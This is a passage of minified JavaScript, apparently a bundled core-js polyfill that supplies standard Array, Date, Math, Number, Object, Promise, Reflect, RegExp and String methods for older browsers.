e="defineProperty";n(String.prototype,"padLeft","".padStart),n(String.prototype,"padRight","".padEnd),"pop,reverse,shift,keys,values,entries,indexOf,every,some,forEach,map,filter,find,findIndex,includes,join,slice,concat,push,splice,unshift,sort,lastIndexOf,reduce,reduceRight,copyWithin,fill".split(",").forEach(function(t){[][t]&&n(Array,t,Function.call.bind([][t]))})}).call(n,function(){return this}())},,,function(t,n,r){r(210),t.exports=r(52).RegExp.escape},,,,function(t,n,r){var e=r(6),i=r(138),o=r(7)("species");t.exports=function(t){var n;return i(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},function(t,n,r){var e=r(202);t.exports=function(t,n){return new(e(t))(n)}},function(t,n,r){"use strict";var e=r(2),i=r(50),o="number";t.exports=function(t){if("string"!==t&&t!==o&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),t!=o)}},function(t,n,r){var e=r(72),i=r(125),o=r(116);t.exports=function(t){var n=e(t),r=i.f;if(r)for(var u,c=r(t),f=o.f,a=0;c.length>a;)f.call(t,u=c[a++])&&n.push(u);return n}},function(t,n,r){var e=r(72),i=r(30);t.exports=function(t,n){for(var r,o=i(t),u=e(o),c=u.length,f=0;c>f;)if(o[r=u[f++]]===n)return r}},function(t,n,r){"use strict";var e=r(208),i=r(121),o=r(26);t.exports=function(){for(var t=o(this),n=arguments.length,r=Array(n),u=0,c=e._,f=!1;n>u;)(r[u]=arguments[u++])===c&&(f=!0);return function(){var e,o=this,u=arguments.length,a=0,s=0;if(!f&&!u)return i(t,r,o);if(e=r.slice(),f)for(;n>a;a++)e[a]===c&&(e[a]=arguments[s++]);for(;u>s;)e.push(arguments[s++]);return i(t,e,o)}}},function(t,n,r){t.exports=r(3)},function(t,n){t.exports=function(t,n){var r=n===Object(n)?function(t){return n[t]}:n;return function(n){return String(n).replace(t,r)}}},function(t,n,r){var e=r(1),i=r(209)(/[\\^$*+?.()|[\]{}]/g,"\\$&");e(e.S,"RegExp",{escape:function(t){return i(t)}})},function(t,n,r){var e=r(1);e(e.P,"Array",{copyWithin:r(160)}),r(78)("copyWithin")},function(t,n,r){"use strict";var e=r(1),i=r(48)(4);e(e.P+e.F*!r(47)([].every,!0),"Array",{every:function(t){return i(this,t,arguments[1])}})},function(t,n,r){var e=r(1);e(e.P,"Array",{fill:r(130)}),r(78)("fill")},function(t,n,r){"use strict";var e=r(1),i=r(48)(2);e(e.P+e.F*!r(47)([].filter,!0),"Array",{filter:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(48)(6),o="findIndex",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(78)(o)},function(t,n,r){"use strict";var e=r(1),i=r(48)(5),o="find",u=!0;o in[]&&Array(1)[o](function(){u=!1}),e(e.P+e.F*u,"Array",{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),r(78)(o)},function(t,n,r){"use strict";var e=r(1),i=r(48)(0),o=r(47)([].forEach,!0);e(e.P+e.F*!o,"Array",{forEach:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(53),i=r(1),o=r(17),u=r(169),c=r(137),f=r(16),a=r(131),s=r(154);i(i.S+i.F*!r(123)(function(t){Array.from(t)}),"Array",{from:function(t){var n,r,i,l,h=o(t),v="function"==typeof this?this:Array,p=arguments.length,d=p>1?arguments[1]:void 0,y=void 0!==d,g=0,b=s(h);if(y&&(d=e(d,p>2?arguments[2]:void 0,2)),void 0==b||v==Array&&c(b))for(n=f(h.length),r=new v(n);n>g;g++)a(r,g,y?d(h[g],g):h[g]);else for(l=b.call(h),r=new v;!(i=l.next()).done;g++)a(r,g,y?u(l,d,[i.value,g],!0):i.value);return r.length=g,r}})},function(t,n,r){"use strict";var e=r(1),i=r(117)(!1),o=[].indexOf,u=!!o&&1/[1].indexOf(1,-0)<0;e(e.P+e.F*(u||!r(47)(o)),"Array",{indexOf:function(t){return u?o.apply(this,arguments)||0:i(this,t,arguments[1])}})},function(t,n,r){var e=r(1);e(e.S,"Array",{isArray:r(138)})},function(t,n,r){"use strict";var e=r(1),i=r(30),o=[].join;e(e.P+e.F*(r(115)!=Object||!r(47)(o)),"Array",{join:function(t){return o.call(i(this),void 0===t?",":t)}})},function(t,n,r){"use strict";var e=r(1),i=r(30),o=r(67),u=r(16),c=[].lastIndexOf,f=!!c&&1/[1].lastIndexOf(1,-0)<0;e(e.P+e.F*(f||!r(47)(c)),"Array",{lastIndexOf:function(t){if(f)return c.apply(this,arguments)||0;var n=i(this),r=u(n.length),e=r-1;for(arguments.length>1&&(e=Math.min(e,o(arguments[1]))),e<0&&(e=r+e);e>=0;e--)if(e in n&&n[e]===t)return e||0;return-1}})},function(t,n,r){"use strict";var e=r(1),i=r(48)(1);e(e.P+e.F*!r(47)([].map,!0),"Array",{map:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(131);e(e.S+e.F*r(4)(function(){function t(){}return!(Array.of.call(t)instanceof t)}),"Array",{of:function(){for(var t=0,n=arguments.length,r=new("function"==typeof this?this:Array)(n);n>t;)i(r,t,arguments[t++]);return r.length=n,r}})},function(t,n,r){"use strict";var e=r(1),i=r(162);e(e.P+e.F*!r(47)([].reduceRight,!0),"Array",{reduceRight:function(t){return i(this,t,arguments.length,arguments[1],!0)}})},function(t,n,r){"use strict";var e=r(1),i=r(162);e(e.P+e.F*!r(47)([].reduce,!0),"Array",{reduce:function(t){return i(this,t,arguments.length,arguments[1],!1)}})},function(t,n,r){"use strict";var e=r(1),i=r(135),o=r(45),u=r(75),c=r(16),f=[].slice;e(e.P+e.F*r(4)(function(){i&&f.call(i)}),"Array",{slice:function(t,n){var r=c(this.length),e=o(this);if(n=void 0===n?r:n,"Array"==e)return f.call(this,t,n);for(var i=u(t,r),a=u(n,r),s=c(a-i),l=Array(s),h=0;h<s;h++)l[h]="String"==e?this.charAt(i+h):this[i+h];return l}})},function(t,n,r){"use strict";var e=r(1),i=r(48)(3);e(e.P+e.F*!r(47)([].some,!0),"Array",{some:function(t){return i(this,t,arguments[1])}})},function(t,n,r){"use strict";var e=r(1),i=r(26),o=r(17),u=r(4),c=[].sort,f=[1,2,3];e(e.P+e.F*(u(function(){f.sort(void 0)})||!u(function(){f.sort(null)})||!r(47)(c)),"Array",{sort:function(t){return void 0===t?c.call(o(this)):c.call(o(this),i(t))}})},function(t,n,r){r(74)("Array")},function(t,n,r){var e=r(1);e(e.S,"Date",{now:function(){return(new Date).getTime()}})},function(t,n,r){"use strict";var e=r(1),i=r(4),o=Date.prototype.getTime,u=function(t){return t>9?t:"0"+t};e(e.P+e.F*(i(function(){return"0385-07-25T07:06:39.999Z"!=new Date(-5e13-1).toISOString()})||!i(function(){new Date(NaN).toISOString()})),"Date",{toISOString:function(){
if(!isFinite(o.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":n>9999?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+u(t.getUTCMonth()+1)+"-"+u(t.getUTCDate())+"T"+u(t.getUTCHours())+":"+u(t.getUTCMinutes())+":"+u(t.getUTCSeconds())+"."+(r>99?r:"0"+u(r))+"Z"}})},function(t,n,r){"use strict";var e=r(1),i=r(17),o=r(50);e(e.P+e.F*r(4)(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(t){var n=i(this),r=o(n);return"number"!=typeof r||isFinite(r)?n.toISOString():null}})},function(t,n,r){var e=r(7)("toPrimitive"),i=Date.prototype;e in i||r(27)(i,e,r(204))},function(t,n,r){var e=Date.prototype,i="Invalid Date",o="toString",u=e[o],c=e.getTime;new Date(NaN)+""!=i&&r(28)(e,o,function(){var t=c.call(this);return t===t?u.call(this):i})},function(t,n,r){var e=r(1);e(e.P,"Function",{bind:r(163)})},function(t,n,r){"use strict";var e=r(6),i=r(32),o=r(7)("hasInstance"),u=Function.prototype;o in u||r(11).f(u,o,{value:function(t){if("function"!=typeof this||!e(t))return!1;if(!e(this.prototype))return t instanceof this;for(;t=i(t);)if(this.prototype===t)return!0;return!1}})},function(t,n,r){var e=r(11).f,i=r(66),o=r(24),u=Function.prototype,c="name",f=Object.isExtensible||function(){return!0};c in u||r(10)&&e(u,c,{configurable:!0,get:function(){try{var t=this,n=(""+t).match(/^\s*function ([^ (]*)/)[1];return o(t,c)||!f(t)||e(t,c,i(5,n)),n}catch(t){return""}}})},function(t,n,r){var e=r(1),i=r(171),o=Math.sqrt,u=Math.acosh;e(e.S+e.F*!(u&&710==Math.floor(u(Number.MAX_VALUE))&&u(1/0)==1/0),"Math",{acosh:function(t){return(t=+t)<1?NaN:t>94906265.62425156?Math.log(t)+Math.LN2:i(t-1+o(t-1)*o(t+1))}})},function(t,n,r){function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}var i=r(1),o=Math.asinh;i(i.S+i.F*!(o&&1/o(0)>0),"Math",{asinh:e})},function(t,n,r){var e=r(1),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(t){return 0==(t=+t)?t:Math.log((1+t)/(1-t))/2}})},function(t,n,r){var e=r(1),i=r(142);e(e.S,"Math",{cbrt:function(t){return i(t=+t)*Math.pow(Math.abs(t),1/3)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{clz32:function(t){return(t>>>=0)?31-Math.floor(Math.log(t+.5)*Math.LOG2E):32}})},function(t,n,r){var e=r(1),i=Math.exp;e(e.S,"Math",{cosh:function(t){return(i(t=+t)+i(-t))/2}})},function(t,n,r){var e=r(1),i=r(141);e(e.S+e.F*(i!=Math.expm1),"Math",{expm1:i})},function(t,n,r){var e=r(1),i=r(142),o=Math.pow,u=o(2,-52),c=o(2,-23),f=o(2,127)*(2-c),a=o(2,-126),s=function(t){return t+1/u-1/u};e(e.S,"Math",{fround:function(t){var n,r,e=Math.abs(t),o=i(t);return e<a?o*s(e/a/c)*a*c:(n=(1+c/u)*e,r=n-(n-e),r>f||r!=r?o*(1/0):o*r)}})},function(t,n,r){var e=r(1),i=Math.abs;e(e.S,"Math",{hypot:function(t,n){for(var r,e,o=0,u=0,c=arguments.length,f=0;u<c;)r=i(arguments[u++]),f<r?(e=f/r,o=o*e*e+1,f=r):r>0?(e=r/f,o+=e*e):o+=r;return f===1/0?1/0:f*Math.sqrt(o)}})},function(t,n,r){var e=r(1),i=Math.imul;e(e.S+e.F*r(4)(function(){return-5!=i(4294967295,5)||2!=i.length}),"Math",{imul:function(t,n){var r=65535,e=+t,i=+n,o=r&e,u=r&i;return 0|o*u+((r&e>>>16)*u+o*(r&i>>>16)<<16>>>0)}})},function(t,n,r){var e=r(1);e(e.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},function(t,n,r){var e=r(1);e(e.S,"Math",{log1p:r(171)})},function(t,n,r){var e=r(1);e(e.S,"Math",{log2:function(t){return Math.log(t)/Math.LN2}})},function(t,n,r){var e=r(1);e(e.S,"Math",{sign:r(142)})},function(t,n,r){var e=r(1),i=r(141),o=Math.exp;e(e.S+e.F*r(4)(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(t){return Math.abs(t=+t)<1?(i(t)-i(-t))/2:(o(t-1)-o(-t-1))*(Math.E/2)}})},function(t,n,r){var e=r(1),i=r(141),o=Math.exp;e(e.S,"Math",{tanh:function(t){var n=i(t=+t),r=i(-t);return n==1/0?1:r==1/0?-1:(n-r)/(o(t)+o(-t))}})},function(t,n,r){var e=r(1);e(e.S,"Math",{trunc:function(t){return(t>0?Math.floor:Math.ceil)(t)}})},function(t,n,r){"use strict";var e=r(3),i=r(24),o=r(45),u=r(136),c=r(50),f=r(4),a=r(71).f,s=r(31).f,l=r(11).f,h=r(82).trim,v="Number",p=e[v],d=p,y=p.prototype,g=o(r(70)(y))==v,b="trim"in String.prototype,m=function(t){var n=c(t,!1);if("string"==typeof n&&n.length>2){n=b?n.trim():h(n,3);var r,e,i,o=n.charCodeAt(0);if(43===o||45===o){if(88===(r=n.charCodeAt(2))||120===r)return NaN}else if(48===o){switch(n.charCodeAt(1)){case 66:case 98:e=2,i=49;break;case 79:case 111:e=8,i=55;break;default:return+n}for(var u,f=n.slice(2),a=0,s=f.length;a<s;a++)if((u=f.charCodeAt(a))<48||u>i)return NaN;return parseInt(f,e)}}return+n};if(!p(" 0o1")||!p("0b1")||p("+0x1")){p=function(t){var n=arguments.length<1?0:t,r=this;return r instanceof p&&(g?f(function(){y.valueOf.call(r)}):o(r)!=v)?u(new d(m(n)),r,p):m(n)};for(var x,w=r(10)?a(d):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),S=0;w.length>S;S++)i(d,x=w[S])&&!i(p,x)&&l(p,x,s(d,x));p.prototype=y,y.constructor=p,r(28)(e,v,p)}},function(t,n,r){var e=r(1);e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},function(t,n,r){var e=r(1),i=r(3).isFinite;e(e.S,"Number",{isFinite:function(t){return"number"==typeof t&&i(t)}})},function(t,n,r){var e=r(1);e(e.S,"Number",{isInteger:r(168)})},function(t,n,r){var e=r(1);e(e.S,"Number",{isNaN:function(t){return t!=t}})},function(t,n,r){var e=r(1),i=r(168),o=Math.abs;e(e.S,"Number",{isSafeInteger:function(t){return i(t)&&o(t)<=9007199254740991}})},function(t,n,r){var e=r(1);e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},function(t,n,r){var e=r(1);e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},function(t,n,r){var e=r(1),i=r(178);e(e.S+e.F*(Number.parseFloat!=i),"Number",{parseFloat:i})},function(t,n,r){var e=r(1),i=r(179);e(e.S+e.F*(Number.parseInt!=i),"Number",{parseInt:i})},function(t,n,r){"use strict";var e=r(1),i=r(67),o=r(159),u=r(149),c=1..toFixed,f=Math.floor,a=[0,0,0,0,0,0],s="Number.toFixed: incorrect invocation!",l="0",h=function(t,n){for(var r=-1,e=n;++r<6;)e+=t*a[r],a[r]=e%1e7,e=f(e/1e7)},v=function(t){for(var n=6,r=0;--n>=0;)r+=a[n],a[n]=f(r/t),r=r%t*1e7},p=function(){for(var t=6,n="";--t>=0;)if(""!==n||0===t||0!==a[t]){var r=String(a[t]);n=""===n?r:n+u.call(l,7-r.length)+r}return n},d=function(t,n,r){return 0===n?r:n%2==1?d(t,n-1,r*t):d(t*t,n/2,r)},y=function(t){for(var n=0,r=t;r>=4096;)n+=12,r/=4096;for(;r>=2;)n+=1,r/=2;return n};e(e.P+e.F*(!!c&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==(0xde0b6b3a7640080).toFixed(0))||!r(4)(function(){c.call({})})),"Number",{toFixed:function(t){var n,r,e,c,f=o(this,s),a=i(t),g="",b=l;if(a<0||a>20)throw RangeError(s);if(f!=f)return"NaN";if(f<=-1e21||f>=1e21)return String(f);if(f<0&&(g="-",f=-f),f>1e-21)if(n=y(f*d(2,69,1))-69,r=n<0?f*d(2,-n,1):f/d(2,n,1),r*=4503599627370496,(n=52-n)>0){for(h(0,r),e=a;e>=7;)h(1e7,0),e-=7;for(h(d(10,e,1),0),e=n-1;e>=23;)v(1<<23),e-=23;v(1<<e),h(1,1),v(2),b=p()}else h(0,r),h(1<<-n,0),b=p()+u.call(l,a);return a>0?(c=b.length,b=g+(c<=a?"0."+u.call(l,a-c)+b:b.slice(0,c-a)+"."+b.slice(c-a))):b=g+b,b}})},function(t,n,r){"use strict";var e=r(1),i=r(4),o=r(159),u=1..toPrecision;e(e.P+e.F*(i(function(){return"1"!==u.call(1,void 0)})||!i(function(){u.call({})})),"Number",{toPrecision:function(t){var n=o(this,"Number#toPrecision: incorrect invocation!");return void 0===t?u.call(n):u.call(n,t)}})},function(t,n,r){var e=r(1);e(e.S+e.F,"Object",{assign:r(172)})},function(t,n,r){var e=r(1);e(e.S,"Object",{create:r(70)})},function(t,n,r){var e=r(1);e(e.S+e.F*!r(10),"Object",{defineProperties:r(173)})},function(t,n,r){var e=r(1);e(e.S+e.F*!r(10),"Object",{defineProperty:r(11).f})},function(t,n,r){var e=r(6),i=r(65).onFreeze;r(49)("freeze",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(30),i=r(31).f;r(49)("getOwnPropertyDescriptor",function(){return function(t,n){return i(e(t),n)}})},function(t,n,r){r(49)("getOwnPropertyNames",function(){return r(174).f})},function(t,n,r){var e=r(17),i=r(32);r(49)("getPrototypeOf",function(){return function(t){return i(e(t))}})},function(t,n,r){var e=r(6);r(49)("isExtensible",function(t){return function(n){return!!e(n)&&(!t||t(n))}})},function(t,n,r){var e=r(6);r(49)("isFrozen",function(t){return function(n){return!e(n)||!!t&&t(n)}})},function(t,n,r){var e=r(6);r(49)("isSealed",function(t){return function(n){return!e(n)||!!t&&t(n)}})},function(t,n,r){var e=r(1);e(e.S,"Object",{is:r(180)})},function(t,n,r){var e=r(17),i=r(72);r(49)("keys",function(){return function(t){return i(e(t))}})},function(t,n,r){var e=r(6),i=r(65).onFreeze;r(49)("preventExtensions",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(6),i=r(65).onFreeze;r(49)("seal",function(t){return function(n){return t&&e(n)?t(i(n)):n}})},function(t,n,r){var e=r(1);e(e.S,"Object",{setPrototypeOf:r(144).set})},function(t,n,r){"use strict";var e=r(114),i={};i[r(7)("toStringTag")]="z",i+""!="[object z]"&&r(28)(Object.prototype,"toString",function(){return"[object "+e(this)+"]"},!0)},function(t,n,r){var e=r(1),i=r(178);e(e.G+e.F*(parseFloat!=i),{parseFloat:i})},function(t,n,r){var e=r(1),i=r(179);e(e.G+e.F*(parseInt!=i),{parseInt:i})},function(t,n,r){"use strict";var e,i,o,u=r(69),c=r(3),f=r(53),a=r(114),s=r(1),l=r(6),h=r(26),v=r(68),p=r(79),d=r(146),y=r(151).set,g=r(143)(),b="Promise",m=c.TypeError,x=c.process,w=c[b],x=c.process,S="process"==a(x),_=function(){},O=!!function(){try{var t=w.resolve(1),n=(t.constructor={})[r(7)("species")]=function(t){t(_,_)};return(S||"function"==typeof PromiseRejectionEvent)&&t.then(_)instanceof n}catch(t){}}(),E=function(t,n){return t===n||t===w&&n===o},P=function(t){var n;return!(!l(t)||"function"!=typeof(n=t.then))&&n},j=function(t){return E(w,t)?new F(t):new i(t)},F=i=function(t){var n,r;this.promise=new t(function(t,e){if(void 0!==n||void 0!==r)throw m("Bad Promise constructor");n=t,r=e}),this.resolve=h(n),this.reject=h(r)},M=function(t){try{t()}catch(t){return{error:t}}},A=function(t,n){if(!t._n){t._n=!0;var r=t._c;g(function(){for(var e=t._v,i=1==t._s,o=0;r.length>o;)!function(n){var r,o,u=i?n.ok:n.fail,c=n.resolve,f=n.reject,a=n.domain;try{u?(i||(2==t._h&&I(t),t._h=1),!0===u?r=e:(a&&a.enter(),r=u(e),a&&a.exit()),r===n.promise?f(m("Promise-chain cycle")):(o=P(r))?o.call(r,c,f):c(r)):f(e)}catch(t){f(t)}}(r[o++]);t._c=[],t._n=!1,n&&!t._h&&N(t)})}},N=function(t){y.call(c,function(){var n,r,e,i=t._v;if(T(t)&&(n=M(function(){S?x.emit("unhandledRejection",i,t):(r=c.onunhandledrejection)?r({promise:t,reason:i}):(e=c.console)&&e.error&&e.error("Unhandled promise rejection",i)}),t._h=S||T(t)?2:1),t._a=void 0,n)throw n.error})},T=function(t){if(1==t._h)return!1;for(var n,r=t._a||t._c,e=0;r.length>e;)if(n=r[e++],n.fail||!T(n.promise))return!1;return!0},I=function(t){y.call(c,function(){var n;S?x.emit("rejectionHandled",t):(n=c.onrejectionhandled)&&n({promise:t,reason:t._v})})},k=function(t){var n=this;n._d||(n._d=!0,n=n._w||n,n._v=t,n._s=2,n._a||(n._a=n._c.slice()),A(n,!0))},L=function(t){var n,r=this;if(!r._d){r._d=!0,r=r._w||r;try{if(r===t)throw m("Promise can't be resolved itself");(n=P(t))?g(function(){var e={_w:r,_d:!1};try{n.call(t,f(L,e,1),f(k,e,1))}catch(t){k.call(e,t)}}):(r._v=t,r._s=1,A(r,!1))}catch(t){k.call({_w:r,_d:!1},t)}}};O||(w=function(t){v(this,w,b,"_h"),h(t),e.call(this);try{t(f(L,this,1),f(k,this,1))}catch(t){k.call(this,t)}},e=function(t){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1},e.prototype=r(73)(w.prototype,{then:function(t,n){var r=j(d(this,w));return r.ok="function"!=typeof t||t,r.fail="function"==typeof n&&n,r.domain=S?x.domain:void 0,this._c.push(r),this._a&&this._a.push(r),this._s&&A(this,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),F=function(){var t=new e;this.promise=t,this.resolve=f(L,t,1),this.reject=f(k,t,1)}),s(s.G+s.W+s.F*!O,{Promise:w}),r(81)(w,b),r(74)(b),o=r(52)[b],s(s.S+s.F*!O,b,{reject:function(t){var n=j(this);return(0,n.reject)(t),n.promise}}),s(s.S+s.F*(u||!O),b,{resolve:function(t){if(t instanceof w&&E(t.constructor,this))return t;var n=j(this);return(0,n.resolve)(t),n.promise}}),s(s.S+s.F*!(O&&r(123)(function(t){w.all(t).catch(_)})),b,{all:function(t){var n=this,r=j(n),e=r.resolve,i=r.reject,o=M(function(){var r=[],o=0,u=1;p(t,!1,function(t){var c=o++,f=!1;r.push(void 0),u++,n.resolve(t).then(function(t){f||(f=!0,r[c]=t,--u||e(r))},i)}),--u||e(r)});return o&&i(o.error),r.promise},race:function(t){var n=this,r=j(n),e=r.reject,i=M(function(){p(t,!1,function(t){n.resolve(t).then(r.resolve,e)})});return i&&e(i.error),r.promise}})},function(t,n,r){var e=r(1),i=r(26),o=r(2),u=(r(3).Reflect||{}).apply,c=Function.apply;e(e.S+e.F*!r(4)(function(){u(function(){})}),"Reflect",{apply:function(t,n,r){var e=i(t),f=o(r);return u?u(e,n,f):c.call(e,n,f)}})},function(t,n,r){var e=r(1),i=r(70),o=r(26),u=r(2),c=r(6),f=r(4),a=r(163),s=(r(3).Reflect||{}).construct,l=f(function(){function t(){}return!(s(function(){},[],t)instanceof t)}),h=!f(function(){s(function(){})});e(e.S+e.F*(l||h),"Reflect",{construct:function(t,n){o(t),u(n);var r=arguments.length<3?t:o(arguments[2]);if(h&&!l)return s(t,n,r);if(t==r){switch(n.length){case 0:return new t;case 1:return new t(n[0]);case 2:return new t(n[0],n[1]);case 3:return new t(n[0],n[1],n[2]);case 4:return new t(n[0],n[1],n[2],n[3])}var e=[null];return e.push.apply(e,n),new(a.apply(t,e))}var f=r.prototype,v=i(c(f)?f:Object.prototype),p=Function.apply.call(t,v,n);return c(p)?p:v}})},function(t,n,r){var e=r(11),i=r(1),o=r(2),u=r(50);i(i.S+i.F*r(4)(function(){Reflect.defineProperty(e.f({},1,{value:1}),1,{value:2})}),"Reflect",{defineProperty:function(t,n,r){o(t),n=u(n,!0),o(r);try{return e.f(t,n,r),!0}catch(t){return!1}}})},function(t,n,r){var e=r(1),i=r(31).f,o=r(2);e(e.S,"Reflect",{deleteProperty:function(t,n){var r=i(o(t),n);return!(r&&!r.configurable)&&delete t[n]}})},function(t,n,r){"use strict";var e=r(1),i=r(2),o=function(t){this._t=i(t),this._i=0;var n,r=this._k=[];for(n in t)r.push(n)};r(139)(o,"Object",function(){var t,n=this,r=n._k;do{if(n._i>=r.length)return{value:void 0,done:!0}}while(!((t=r[n._i++])in n._t));return{value:t,done:!1}}),e(e.S,"Reflect",{enumerate:function(t){return new o(t)}})},function(t,n,r){var e=r(31),i=r(1),o=r(2);i(i.S,"Reflect",{getOwnPropertyDescriptor:function(t,n){return e.f(o(t),n)}})},function(t,n,r){var e=r(1),i=r(32),o=r(2);e(e.S,"Reflect",{getPrototypeOf:function(t){return i(o(t))}})},function(t,n,r){function e(t,n){var r,c,s=arguments.length<3?t:arguments[2];return a(t)===s?t[n]:(r=i.f(t,n))?u(r,"value")?r.value:void 0!==r.get?r.get.call(s):void 0:f(c=o(t))?e(c,n,s):void 0}var i=r(31),o=r(32),u=r(24),c=r(1),f=r(6),a=r(2);c(c.S,"Reflect",{get:e})},function(t,n,r){var e=r(1);e(e.S,"Reflect",{has:function(t,n){return n in t}})},function(t,n,r){var e=r(1),i=r(2),o=Object.isExtensible;e(e.S,"Reflect",{isExtensible:function(t){return i(t),!o||o(t)}})},function(t,n,r){var e=r(1);e(e.S,"Reflect",{ownKeys:r(177)})},function(t,n,r){var e=r(1),i=r(2),o=Object.preventExtensions;e(e.S,"Reflect",{preventExtensions:function(t){i(t);try{return o&&o(t),!0}catch(t){return!1}}})},function(t,n,r){var e=r(1),i=r(144);i&&e(e.S,"Reflect",{setPrototypeOf:function(t,n){i.check(t,n);try{return i.set(t,n),!0}catch(t){return!1}}})},function(t,n,r){function e(t,n,r){var f,h,v=arguments.length<4?t:arguments[3],p=o.f(s(t),n);if(!p){if(l(h=u(t)))return e(h,n,r,v);p=a(0)}return c(p,"value")?!(!1===p.writable||!l(v)||(f=o.f(v,n)||a(0),f.value=r,i.f(v,n,f),0)):void 0!==p.set&&(p.set.call(v,r),!0)}var i=r(11),o=r(31),u=r(32),c=r(24),f=r(1),a=r(66),s=r(2),l=r(6);f(f.S,"Reflect",{set:e})},function(t,n,r){var e=r(3),i=r(136),o=r(11).f,u=r(71).f,c=r(122),f=r(120),a=e.RegExp,s=a,l=a.prototype,h=/a/g,v=/a/g,p=new a(h)!==h;if(r(10)&&(!p||r(4)(function(){return v[r(7)("match")]=!1,a(h)!=h||a(v)==v||"/a/i"!=a(h,"i")}))){a=function(t,n){var r=this instanceof a,e=c(t),o=void 0===n;return!r&&e&&t.constructor===a&&o?t:i(p?new s(e&&!o?t.source:t,n):s((e=t instanceof a)?t.source:t,e&&o?f.call(t):n),r?this:l,a)};for(var d=u(s),y=0;d.length>y;)!function(t){t in a||o(a,t,{configurable:!0,get:function(){return s[t]},set:function(n){s[t]=n}})}(d[y++]);l.constructor=a,a.prototype=l,r(28)(e,"RegExp",a)}r(74)("RegExp")},function(t,n,r){r(119)("match",1,function(t,n,r){return[function(r){"use strict";var e=t(this),i=void 0==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},r]})},function(t,n,r){r(119)("replace",2,function(t,n,r){return[function(e,i){"use strict";var o=t(this),u=void 0==e?void 0:e[n];return void 0!==u?u.call(e,o,i):r.call(String(o),e,i)},r]})},function(t,n,r){r(119)("search",1,function(t,n,r){return[function(r){"use strict";var e=t(this),i=void 0==r?void 0:r[n];return void 0!==i?i.call(r,e):new RegExp(r)[n](String(e))},r]})},function(t,n,r){r(119)("split",2,function(t,n,e){"use strict";var i=r(122),o=e,u=[].push,c="split",f="length",a="lastIndex";if("c"=="abbc"[c](/(b)*/)[1]||4!="test"[c](/(?:)/,-1)[f]||2!="ab"[c](/(?:ab)*/)[f]||4!="."[c](/(.?)(.?)/)[f]||"."[c](/()()/)[f]>1||""[c](/.?/)[f]){var s=void 0===/()??/.exec("")[1];e=function(t,n){var r=String(this);if(void 0===t&&0===n)return[];if(!i(t))return o.call(r,t,n);var e,c,l,h,v,p=[],d=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),y=0,g=void 0===n?4294967295:n>>>0,b=new RegExp(t.source,d+"g");for(s||(e=new RegExp("^"+b.source+"$(?!\\s)",d));(c=b.exec(r))&&!((l=c.index+c[0][f])>y&&(p.push(r.slice(y,c.index)),!s&&c[f]>1&&c[0].replace(e,function(){for(v=1;v<arguments[f]-2;v++)void 0===arguments[v]&&(c[v]=void 0)}),c[f]>1&&c.index<r[f]&&u.apply(p,c.slice(1)),h=c[0][f],y=l,p[f]>=g));)b[a]===c.index&&b[a]++;return y===r[f]?!h&&b.test("")||p.push(""):p.push(r.slice(y)),p[f]>g?p.slice(0,g):p}}else"0"[c](void 0,0)[f]&&(e=function(t,n){return void 0===t&&0===n?[]:o.call(this,t,n)});return[function(r,i){var o=t(this),u=void 0==r?void 0:r[n];return void 0!==u?u.call(r,o,i):e.call(String(o),r,i)},e]})},function(t,n,r){"use strict";r(184);var e=r(2),i=r(120),o=r(10),u="toString",c=/./[u],f=function(t){r(28)(RegExp.prototype,u,t,!0)};r(4)(function(){return"/a/b"!=c.call({source:"a",flags:"b"})})?f(function(){var t=e(this);return"/".concat(t.source,"/","flags"in t?t.flags:!o&&t instanceof RegExp?i.call(t):void 0)}):c.name!=u&&f(function(){return c.call(this)})},function(t,n,r){"use strict";r(29)("anchor",function(t){return function(n){return t(this,"a","name",n)}})},function(t,n,r){"use strict";r(29)("big",function(t){return function(){return t(this,"big","","")}})},function(t,n,r){"use strict";r(29)("blink",function(t){return function(){return t(this,"blink","","")}})},function(t,n,r){"use strict";r(29)("bold",function(t){return function(){return t(this,"b","","")}})},function(t,n,r){"use strict";var e=r(1),i=r(147)(!1);e(e.P,"String",{codePointAt:function(t){return i(this,t)}})},function(t,n,r){"use strict";var e=r(1),i=r(16),o=r(148),u="endsWith",c=""[u];e(e.P+e.F*r(134)(u),"String",{endsWith:function(t){var 